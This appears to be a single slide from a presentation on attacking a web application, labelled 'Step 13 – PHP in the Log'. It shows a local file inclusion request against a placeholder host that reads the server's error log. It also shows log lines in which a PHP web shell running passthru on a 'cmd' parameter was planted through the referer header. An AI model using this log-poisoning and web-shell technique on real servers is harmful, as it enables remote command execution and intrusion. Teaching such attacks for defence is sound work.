Step 13 – PHP in the Log
 http://vuln.com/dir/include/s_proxy.php
 ?redirect_url=file:///etc/httpd/logs/vuln.com_
 error_log

 [error] [client 10.10.65.18] File does not exist:
 /var/www/sites/vuln.com/docroot/wp-content/themes/
 lulzcat.jpg,
 referer: http://www.vuln.com/

 [error] [client 10.10.65.18] File does not exist:
 /var/www/sites/vuln.com/docroot/wp-content/themes/
 lulzcat-attack.jpg,
 referer: ? echo 'pre';passthru(
 $_GET['cmd']);echo 'pre'; ?

                                                      32	
  
 